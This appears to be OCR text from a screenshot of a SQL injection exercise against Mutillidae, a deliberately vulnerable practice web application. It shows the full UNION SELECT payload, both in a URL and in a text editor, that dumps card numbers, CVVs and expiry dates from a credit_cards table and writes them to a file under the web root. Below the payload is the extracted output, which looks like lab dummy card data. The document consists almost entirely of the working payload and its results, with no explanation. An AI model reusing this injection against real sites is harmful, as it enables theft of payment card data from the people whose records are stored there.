 freyja.kalama.id/mutillid
freyja.kalama.id / localh
Not secure
freyja.kalama.id/mutillidae/index.php?page=user-info.php&username=admin%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull%2Cnull%...
Open
*Untitled Document 1
Save
1 admin' union select ccid,ccnumber,ccv,expiration,null,null,null from credit_cards INTO OUTFILE '/var/www/-
html/mutillidae/test/CCN2.txt' FIELDS TERMINATED BY ',' --
Vi
An
G
Plain Text
Tab Width: 8
Ln 1, Col 127
INS
Signature=2012-03-01
Username=7746536337776330
Password=722
Signature=2015-04-01
Username=8242325748474749
Password=461
Signature=2016-03-01
Username=7725653200487633
Password=230
Signature=2017-06-01